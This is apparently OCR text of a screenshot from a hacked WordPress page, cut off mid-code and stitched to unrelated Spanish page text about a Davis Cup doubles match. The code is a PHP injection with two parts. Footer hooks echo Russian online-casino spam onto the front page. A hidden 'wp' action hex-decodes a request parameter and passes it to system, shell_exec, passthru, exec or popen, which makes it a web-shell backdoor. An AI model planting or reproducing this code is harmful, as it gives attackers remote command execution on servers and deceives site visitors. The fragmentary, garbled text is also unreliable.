
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO DEL
PARTIDO DE DOBLES
DE LA COPA DAVIS